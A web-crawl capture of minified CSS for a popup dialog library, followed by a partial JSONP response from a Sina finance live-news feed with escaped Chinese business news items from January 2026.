20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z105aaimg-interlaced .image {display: none;}.z105aaimg-interlaced.z105aaimg-interlaced .z105aatimeline-item:before{left:5px;}.z105aaimg-interlaced.z105aaimg-interlaced .z105aatimeline-axis{left: -5px;margin-left: 0;}.z105aatimeline.z105aay-interlaced .z105aatimeline-item:before {left: 5px;}.z105aatimeline.z105aay-interlaced .z105aatimeline-axis {left: -5px;margin-left: 0;}.z105aatimeline.z105aay-interlaced .z105aatimeline-item .z105aatimeline-content {padding:0 0 0 25px!important;}}
.z105aalayer-imgbar,.z105aalayer-imgtit a,.z105aalayer-tab .z105aalayer-title span,.z105aalayer-title{text-overflow:ellipsis;white-space:nowrap}html #z105aacss-layer{display:none;position:absolute;width:1989px}.z105aalayer,.z105aalayer-shade{position:fixed;_position:absolute;pointer-events:auto}.z105aalayer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z105aalayer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z105aalayer-close{position:absolute}.z105aalayer-content{position:relative}.z105aalayer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z105aalayer-load{background:url(loading-1.gif) center center no-repeat #eee}.z105aalayer-ico{background:url(../images/icon.png) no-repeat}.z105aalayer-btn a,.z105aalayer-dialog .z105aalayer-ico,.z105aalayer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z105aalayer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z105aalayer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z105aalayer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z105aalayer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z105aalayer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z105aalayer-setwin .z105aalayer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z105aalayer-setwin .z105aalayer-min:hover cite{background-color:#2D93CA}.z105aalayer-setwin .z105aalayer-max{background-position:-32px -40px}.z105aalayer-setwin .z105aalayer-max:hover{background-position:-16px -40px}.z105aalayer-setwin .z105aalayer-maxmin{background-position:-65px -40px}.z105aalayer-setwin .z105aalayer-maxmin:hover{background-position:-49px -40px}.z105aalayer-setwin .z105aalayer-close1{background-position:1px -40px;cursor:pointer}.z105aalayer-setwin .z105aalayer-close1:hover{opacity:.7}.z105aalayer-setwin .z105aalayer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z105aalayer-setwin .z105aalayer-close2:hover{background-position:-180px -31px}.z105aalayer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z105aalayer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z105aalayer-btn a:hover{opacity:.9;text-decoration:none}.z105aalayer-btn a:active{opacity:.8}.z105aalayer-btn .z105aalayer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z105aalayer-btn-l{text-align:left}.z105aalayer-btn-c{text-align:center}.z105aalayer-dialog{min-width:300px}.z105aalayer-dialog .z105aalayer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z105aalayer-dialog .z105aalayer-content .z105aalayer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z105aalayer-ico1{background-position:-30px 0}.z105aalayer-ico2{background-position:-60px 0}.z105aalayer-ico3{background-position:-90px 0}.z105aalayer-ico4{background-position:-120px 0}.z105aalayer-ico5{background-position:-150px 0}.z105aalayer-ico6{background-position:-180px 0}.z105aalayer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z105aalayer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z105aalayer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z105aalayer-hui .z105aalayer-content{padding:12px 25px;text-align:center}.z105aalayer-dialog .z105aalayer-padding{padding:20px 20px 20px 55px;text-align:left}.z105aalayer-page .z105aalayer-content{position:relative;overflow:auto}.z105aalayer-iframe .z105aalayer-btn,.z105aalayer-page .z105aalayer-btn{padding-top:10px}.z105aalayer-nobg{background:0 0}.z105aalayer-iframe iframe{display:block;width:100%}.z105aalayer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z105aalayer-loading .z105aalayer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z105aalayer-loading .z105aalayer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z105aalayer-ico16,.z105aalayer-loading .z105aalayer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z105aalayer-tips{background:0 0;box-shadow:none;border:none}.z105aalayer-tips .z105aalayer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z105aalayer-tips .z105aalayer-close{right:-2px;top:-1px}.z105aalayer-tips i.z105aalayer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z105aalayer-tips i.z105aalayer-TipsB,.z105aalayer-tips i.z105aalayer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z105aalayer-tips i.z105aalayer-TipsT{bottom:-8px}.z105aalayer-tips i.z105aalayer-TipsB{top:-8px}.z105aalayer-tips i.z105aalayer-TipsL,.z105aalayer-tips i.z105aalayer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z105aalayer-tips i.z105aalayer-TipsR{left:-8px}.z105aalayer-tips i.z105aalayer-TipsL{right:-8px}.z105aalayer-lan[type=dialog]{min-width:280px}.z105aalayer-lan .z105aalayer-title{background:#4476A7;color:#fff;border:none}.z105aalayer-lan .z105aalayer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z105aalayer-lan .z105aalayer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z105aalayer-lan .z105aalayer-btn .z105aalayer-btn1{background:#C9C5C5}.z105aalayer-molv .z105aalayer-title{background:#009f95;color:#fff;border:none}.z105aalayer-molv .z105aalayer-btn a{background:#009f95;border-color:#009f95}.z105aalayer-molv .z105aalayer-btn .z105aalayer-btn1{background:#92B8B1}.z105aalayer-iconext{background:url(../images/icon-ext.png) no-repeat}.z105aalayer-prompt .z105aalayer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z105aalayer-prompt textarea.z105aalayer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z105aalayer-prompt .z105aalayer-content{padding:20px}.z105aalayer-prompt .z105aalayer-btn{padding-top:0}.z105aalayer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z105aalayer-tab .z105aalayer-title{padding-left:0;overflow:visible}.z105aalayer-tab .z105aalayer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z105aalayer-tab .z105aalayer-title span.z105aathis{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z105aalayer-tab .z105aalayer-title span:first-child{border-left:none}.z105aalayer-tabmain{line-height:24px;clear:both}.z105aalayer-tabmain .z105aalayer-tabli{display:none}.z105aalayer-tabmain .z105aalayer-tabli.z105aathis{display:block}.z105aalayer-photos{background:0 0;box-shadow:none}.z105aalayer-photos .z105aalayer-content{overflow:hidden;text-align:center}.z105aalayer-photos .z105aalayer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z105aalayer-imgnext,.z105aalayer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z105aalayer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z105aalayer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z105aalayer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z105aalayer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z105aalayer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z105aalayer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z105aalayer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z105aalayer-imgtit a:hover{color:#fff;text-decoration:underline}.z105aalayer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z105aalayer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z105aacss-skincodecss{display:none;position:absolute;width:1989px}.z105aacode-h3,.z105aacode-view{position:relative;font-size:12px}.z105aacode-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z105aacode-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z105aacode-h3 a{position:absolute;right:10px;top:0;color:#999}.z105aacode-view .z105aacode-ol{position:relative;overflow:auto}.z105aacode-view .z105aacode-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z105aacode-view .z105aacode-ol li:first-child{padding-top:10px}.z105aacode-view .z105aacode-ol li:last-child{padding-bottom:10px}.z105aacode-view pre{margin:0}.z105aacode-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z105aacode-notepad .z105aacode-h3{border-bottom:none}.z105aacode-notepad .z105aacode-ol li{background-color:#3F3F3F;border-left:none}.z105aacode-demo .z105aacode{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z105aacode-demo .z105aatab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_94209&page=1&num=10&tag_id=101&zhibo_id=152&_=1768913692106
body_size: 4837
content:
try{jsCallback_94209({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Tue Jan 20 20:54:53 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4624383,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6587\u7f51\u4ebf\u8054\uff1a\u201c\u6587\u7f51\u536b\u58eb\u201d\u4ea7\u54c1\u4e0d\u5b58\u5728\u4e0e\u817e\u8baf\u6e38\u620f\u670d\u52a1\u7aef\u517c\u5bb9\u5f02\u5e38\u60c5\u51b5\u30111\u670820\u65e5\uff0c\u6b66\u6c49\u6587\u7f51\u4ebf\u8054\u79d1\u6280\u6709\u9650\u516c\u53f8\u53d1\u5e03\u58f0\u660e\u79f0\uff0c\u516c\u53f8\u5173\u6ce8\u5230\u7f51\u7edc\u5e73\u53f0\u4e0a\u6d41\u4f20\u4e00\u5219\u9488\u5bf9\u516c\u53f8\u201c\u6587\u7f51\u536b\u58eb\u201d\u4ea7\u54c1\u7684\u4e0d\u5b9e\u4fe1\u606f\uff0c\u8be5\u4fe1\u606f\u51fa\u5904\u4e0d\u660e\uff0c\u5176\u6240\u8ff0\u201c\u817e\u8baf\u6e38\u620f\u670d\u52a1\u7aef\u4e0e\u2018\u6587\u7f51\u536b\u58eb\u2019\u7ba1\u7406\u8f6f\u4ef6\u5b58\u5728\u517c\u5bb9\u6027\u51b2\u7a81\u5bfc\u81f4\u670d\u52a1\u5f02\u5e38\u201d\u7684\u5185\u5bb9\uff0c\u65e0\u4efb\u4f55\u4e8b\u5b9e\u4f9d\u636e\uff0c\u7eaf\u5c5e\u6076\u610f\u7f16\u9020\u3002\u7ecf\u516c\u53f8\u6280\u672f\u56e2\u961f\u5168\u9762\u6392\u67e5\u9a8c\u8bc1\uff0c\u5e76\u5411\u817e\u8baf\u6e38\u620f\u9879\u76ee\u7ec4\u786e\u8ba4\uff0c\u201c\u6587\u7f51\u536b\u58eb\u201d\u4ea7\u54c1\u4e0d\u5b58\u5728\u4e0e\u817e\u8baf\u6e38\u620f\u670d\u52a1\u7aef\u517c\u5bb9\u5f02\u5e38\u7684\u60c5\u51b5\u3002\u9488\u5bf9\u6b64\u6b21\u9020\u8c23\u884c\u4e3a\uff0c\u516c\u53f8\u5df2\u5411\u5c5e\u5730\u516c\u5b89\u673a\u5173\u62a5\u6848\uff0c\u5e76\u4e25\u5389\u8ffd\u7a76\u7f16\u9020\u3001\u4f20\u64ad\u8be5\u4e0d\u5b9e\u4fe1\u606f\u7684\u76f8\u5173\u4e3b\u4f53\u7684\u5168\u90e8\u6cd5\u5f8b\u8d23\u4efb\u3002","multimedia":"","commentid":"live:finance-152-4624383:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-20 20:53:15","update_time":"2026-01-20 20:53:15","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"00700\",\"key\":\"\\u817e\\u8baf\"},{\"market\":\"us\",\"symbol\":\"tcehy\",\"key\":\"\\u817e\\u8baf\"},{\"market\":\"us\",\"symbol\":\"tctzf\",\"key\":\"\\u817e\\u8baf\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-20\\\/doc-inhhyfup7085896.shtml\",\"docid\":\"nhhyfup7085896\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-20\/detail-inhhyfup7085896.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4624381,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5317\u4eac\u6d77\u6dc0\u4e00\u6559\u57f9\u673a\u6784\u4e0d\u5230\u4e24\u5e74\u6536\u51651583\u4e07\u5143 \u5b98\u65b9\uff1a\u6ca1\u6709\u8bb8\u53ef\u8bc1\uff0c\u7f5a\u6b3e6728\u4e07\u5143\u3011\u5317\u4eac\u5e02\u6d77\u6dc0\u533a\u5e02\u573a\u76d1\u7763\u7ba1\u7406\u5c40\u5bf9\u5317\u4eac\u7ff0\u79c0\u535a\u6587\u6587\u5316\u54a8\u8be2\u6709\u9650\u516c\u53f8\u7f5a\u6b3e6728.346395\u4e07\u5143\uff0c\u5e76\u8981\u6c42\u8be5\u516c\u53f8\u505c\u6b62\u4e3e\u529e\u6821\u5916\u57f9\u8bad\u673a\u6784\uff0c\u9000\u8fd8\u6240\u6536\u53d6\u7684\u8d39\u7528\u3002\u5904\u7f5a\u51b3\u5b9a\u4e66\u663e\u793a\uff1a\u5f53\u4e8b\u4eba\u672a\u53d6\u5f97\u6559\u80b2\u4e3b\u7ba1\u90e8\u95e8\u9881\u53d1\u7684\u6c11\u529e\u5b66\u6821\u529e\u5b66\u8bb8\u53ef\u8bc1\u3002\u5f53\u4e8b\u4eba\u81ea2023\u5e7410\u67081\u65e5\u5f00\u59cb\u4ece\u4e8b\u7ebf\u4e0b\u4e2d\u5c0f\u5b66\u5b66\u79d1\u57f9\u8bad\uff0c\u5177\u4f53\u62db\u6536\u5b66\u751f\u4eba\u6570\u65e0\u6cd5\u8ba1\u7b97\uff0c\u5f53\u4e8b\u4eba\u81ea2023\u5e7410\u670819\u65e5\u81f32025\u5e747\u67084\u65e5\u53d6\u5f97\u5b66\u79d1\u57f9\u8bad\u8d39\u6536\u5165\u5171\u8ba115831259.19\u5143\uff0c","multimedia":"","commentid":"live:finance-152-4624381:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-20 20:52:49","update_time":"2026-01-20 20:52:49","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-20\\\/doc-inhhyfuv7379222.shtml\",\"docid\":\"nhhyfuv7379222\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-20\/detail-inhhyfuv7379222.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4624379,"zhibo_id":152,"type":0,"rich_text":"\u3010\u73e0\u6d77\u5e02\u4f4e\u7a7a\u7ecf\u6d4e\u6218\u7565\u5408\u4f5c\u6846\u67b6\u534f\u8bae\u7b7e\u7ea6\u3011\u636e\u73e0\u6d77\u53d1\u5e03\uff0c1\u670820\u65e5\u4e0a\u5348\uff0c\u73e0\u6d77\u5e02\u4f4e\u7a7a\u7ecf\u6d4e\u6218\u7565\u5408\u4f5c\u6846\u67b6\u534f\u8bae\u7b7e\u7ea6\u6d3b\u52a8\u4e3e\u884c\u3002\u6d3b\u52a8\u73b0\u573a\uff0c\u73e0\u6d77\u79d1\u6280\u96c6\u56e2\u4e0b\u5c5e\u73e0\u6d77\u5e02\u4f4e\u7a7a\u4ea7\u4e1a\u6295\u8d44\u8fd0\u8425\u6709\u9650\u516c\u53f8\u4e0e\u4e2d\u7535\u4fe1\u65e0\u4eba\u79d1\u6280\u6709\u9650\u516c\u53f8\u3001\u6df1\u5733\u79b9\u5bb8\u667a\u8054\u79d1\u6280\u6709\u9650\u516c\u53f8\u7b7e\u7f72\u4f4e\u7a7a\u7ecf\u6d4e\u6218\u7565\u5408\u4f5c\u6846\u67b6\u534f\u8bae\u3002\u6839\u636e\u534f\u8bae\uff0c\u5408\u4f5c\u4e09\u65b9\u5c06\u5728\u57fa\u7840\u8bbe\u65bd\u5171\u5efa\u3001\u98de\u884c\u670d\u52a1\u8fd0\u8425\u3001\u5e73\u53f0\u7cfb\u7edf\u7814\u53d1\u3001\u6807\u51c6\u89c4\u8303\u5236\u5b9a\u53ca\u533a\u57df\u5e02\u573a\u62d3\u5c55\u7b49\u9886\u57df\u5c55\u5f00\u6df1\u5ea6\u878d\u5408\uff0c\u5171\u540c\u6784\u5efa\u8986\u76d6\u73e0\u6d77\u5168\u57df\u3001\u8f90\u5c04\u7ca4\u6e2f\u6fb3\u5927\u6e7e\u533a\u7684\u4f4e\u7a7a\u667a\u80fd\u7f51\u8054\u4f53\u7cfb\uff0c\u6253\u9020\u5177\u6709\u5168\u56fd\u793a\u8303\u6548\u5e94\u7684\u201c\u73e0\u6d77\u6a21\u5f0f\u201d\u3002","multimedia":"","commentid":"live:finance-152-4624379:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-20 20:51:54","update_time":"2026-01-20 20:51:54","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"si931000\",\"key\":\"\\u5927\\u6e7e\\u533a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-20\\\/doc-inhhyfup7085224.shtml\",\"docid\":\"nhhyfup7085224\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-20\/detail-inhhyfup7085224.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4624376,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6613\u534e\u5f55\uff1a\u62df\u7ec8\u6b62\u8d85\u7ea7\u5b58\u50a8\u7814\u53d1\u7b49\u9879\u76ee\u5e76\u5c06\u5269\u4f59\u52df\u96c6\u8d44\u91d1\u6c38\u4e45\u8865\u5145\u6d41\u52a8\u8d44\u91d1\u3011\u6613\u534e\u5f55(300212.SZ)\u516c\u544a\u79f0\uff0c\u516c\u53f8\u62df\u7ec8\u6b62\u201c\u8d85\u7ea7\u5b58\u50a8\u7814\u53d1\u9879\u76ee\u201d\u548c\u201c\u4eba\u5de5\u667a\u80fd\u8bad\u7ec3\u8d44\u6e90\u5e93\u53ca\u5168\u57df\u89c6\u9891\u611f\u77e5\u670d\u52a1\u5e73\u53f0\u9879\u76ee\u201d\uff0c\u5e76\u5c06\u5269\u4f59\u52df\u96c6\u8d44\u91d1\u5171\u8ba135,485.53\u4e07\u5143\uff08\u542b\u5229\u606f\u6536\u5165\u7b49\uff09\u6c38\u4e45\u8865\u5145\u6d41\u52a8\u8d44\u91d1\u3002\u7ec8\u6b62\u539f\u56e0\u5305\u62ec\u7ecf\u6d4e\u73af\u5883\u53d8\u5316\u3001\u5ba2\u6237\u9700\u6c42\u53d8\u5316\u4ee5\u53ca\u516c\u53f8\u6218\u7565\u8c03\u6574\u7b49\u3002\u8be5\u4e8b\u9879\u5c1a\u9700\u63d0\u4ea4\u80a1\u4e1c\u4f1a\u5ba1\u8bae\u3002","multimedia":"","commentid":"live:finance-152-4624376:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-20 20:49:46","update_time":"2026-01-20 20:49:46","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300212\",\"key\":\"\\u6613\\u534e\\u5f55\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-20\\\/doc-inhhyfup7084270.shtml\",\"docid\":\"nhhyfup7084270\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-20\/detail-inhhyfup7084270.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4624374,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5609\u7f8e\u5305\u88c5\uff1a\u5982\u672a\u6765\u516c\u53f8\u80a1\u7968\u4ef7\u683c\u8fdb\u4e00\u6b65\u5f02\u5e38